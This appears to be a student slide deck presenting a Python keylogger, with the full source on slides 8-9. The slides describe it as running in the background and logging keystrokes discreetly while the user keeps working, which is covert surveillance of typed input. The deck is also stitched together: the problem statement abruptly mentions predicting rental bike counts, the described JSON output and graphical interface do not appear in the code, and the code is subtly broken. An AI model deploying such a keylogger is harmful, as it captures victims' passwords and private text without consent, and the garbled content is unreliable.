Slide 1
KEYLOGGER
Presented By: BOOBATHI .A - M.I.E.T ENGINEERING COLLEGE - CSE

Slide 2
OUTLINE
Problem Statement
Proposed System/Solution
System Development Approach
Algorithm & Deployment
Result
Conclusion
Future Scope
References

Slide 3
User Problem Statement
Users often face the need for reliable methods to fulfill two distinct yet critical requirements: logging keystrokes for various purposes, such as tracking computer activity or debugging, and predicting the required bike count at each hour to ensure a stable supply of rental bikes. Existing solutions for both challenges may lack flexibility or customization options, compelling users to seek efficient and customizable solutions tailored to their specific needs.

Slide 4
PROPOSED SYSTEM/SOLUTION
The proposed system offers a customizable keylogging solution implemented in Python using the pynput library. The system consists of the following components:
Data Collection: Captures keyboard input events in real-time, recording pressed, held, and released keys.
Data Preprocessing: Cleans and preprocesses the collected keystroke data to ensure accuracy and consistency.
Deployment: Offers a user-friendly interface for initiating and terminating the keylogging process, ensuring ease of use for users.
Result: Logs keystrokes in both text and JSON formats, providing users with flexibility in accessing and analyzing the recorded data.

Slide 5
System approach
Data Collection:
Utilize the pynput library to capture keyboard input events in real-time.
Record pressed, held, and released keys, along with timestamps.
Data Preprocessing:
Clean and preprocess the captured keystroke data to handle any inconsistencies or anomalies.
Transform the data into a structured format suitable for analysis.
Algorithm Implementation:
Develop event-driven functions to capture and log keystrokes.
Implement logic to distinguish between different key events (pressed, held, released).

Slide 6
System approach[contd]
Deployment:
Create a user-friendly interface using Tkinter or similar libraries to initiate and terminate the keylogging process.
Ensure the application's compatibility and usability across different operating systems.
Evaluation:
Assess the performance of the keylogging system based on metrics such as accuracy, efficiency, and resource usage.
Gather user feedback to identify areas for improvement and optimization.

Slide 7
ALGORITHM & DEPLOYMENT
Keylogger Algorithm: The system employs event-driven programming to capture keyboard input events using the pynput library. It distinguishes between pressed, held, and released keys, generating corresponding log entries.
Deployment: The keylogger can be deployed on any system with Python installed. It operates in the background, logging keystrokes discreetly while the user continues with their regular activities.

Slide 8
PROGRAM
import json
import pynput.keyboard
import threading
class Keylogger:
def __init__(self):
self.log = []
self.stop_keylogger = False
def append_to_keylog(self, string):
self.log.append(string)
def on_press(self, key):
current_key = ''
try:
current_key += str(key.char)
except AttributeError:
if key == pynput.keyboard.Key.esc:
return False
elif key == pynput.keyboard.Key.space:
current_key += ' '
elif key == pynput.keyboard.Key.enter:
current_key += '\n'
elif key == pynput.keyboard.Key.backspace:
current_key = current_key[:-1]
elif key == pynput.keyboard.Key.tab:
current_key += '\t'
elif key == pynput.keyboard.Key.shift_l or key == pynput.keyboard.Key.shift_r:
pass
else:
current_key += ' ' + str(key)

Slide 9
self.append_to_keylog(current_key)
# Check for "exit" keyword
if "exit" in ''.join(self.log).lower():
self.stop_keylogger = True
return False
def report(self):
print(self.log)
self.log = ''
if not self.stop_keylogger:
timer = threading.Timer(10, self.report)
timer.start()
def start(self):
keyboard_input = pynput.keyboard.Listener(on_press=self.on_press)
with keyboard_input:
self.report()
keyboard_input.join()
if __name__ == '__main__':
keylogger = Keylogger()
keylogger.start()

Slide 10

Result

Slide 11
CONCLUSION
In conclusion, the developed keylogger provides users with a flexible and efficient solution for logging keystrokes. By leveraging Python and the pynput library, the system offers real-time monitoring capabilities and customizable logging options. The graphical user interface enhances usability, making it accessible to users with varying technical backgrounds.

Slide 12
THANK YOU

